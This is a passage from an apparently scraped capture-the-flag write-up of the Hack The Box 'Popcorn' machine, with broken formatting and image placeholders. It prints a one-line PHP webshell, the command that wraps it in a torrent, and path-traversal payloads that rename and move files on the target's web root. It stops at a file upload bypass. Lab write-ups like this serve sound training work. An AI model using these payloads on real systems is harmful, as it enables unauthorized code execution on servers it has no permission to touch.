it.
- Changing the content of the torrent file even by a single character causes the file to be recognised as not a torrent file. So trying to insert a webshell into the contents of a torrent file w/
burpwill not work.
- Create our own webshell torrent file to upload
- Create
webshell.torrent1 2 3 4 5 6 7 8
┌──(root💀kali)-[~/htb/popcorn/10.10.10.6/loot] └─# cat webshell.php <?php system($_GET['c']); ?> ┌──(root💀kali)-[~/htb/popcorn/10.10.10.6/loot] └─# transmission-create webshell.php -o webshell.torrent WARNING: no trackers specified Creating torrent "webshell.torrent" .... done!
- Add a webshell into the
Optional Namefield - Upload it, success!

- Create
- Next, we have to find out where is
webshell.torrentstored. - Simply rename

popcorn.htb/torrent/index.phptopopcorn.htb/torrent/index, so that we are able to view the directory listing ofmirai.htb/torrent, this will allow us to browse the entire/torrentdirectory to find out wherewebshell.torrentis stored.1 2
# Payload filename=../../../../../../../../var/www/torrent/index.php&newfilename=../../../../../../../../var/www/torrent/index

torrents/-webshell.torrentcould be residing it in
- Do what we did earlier, rename
popcorn.htb/torrent/torrents/index.phpto view the directory listing ofpopcorn.htb/torrent/torrents/
- Found our
webshell.torrent

- Move it to
/var/www/1 2
# Payload filename=../../../../../../../../var/www/torrent/torrents/0a6d9ecd5140c68d05343c711de65ab7f23cf81e.btf&newfilename=../../../../../../../../var/www/webshell.php
- Unfortunately,
webshell.torrentdid not contain anyPHPcode or our webshell.
TCP/80 (HTTP) - File Upload Bypass on Torrent Host
- After skimming through

torrenthost, there is a function that allow users to insert an image to display on their torrent.1
# Browse -> Select Webshell.php -> Edit This Torrent
- After some testing,
- How do we bypass the file upload restriction?
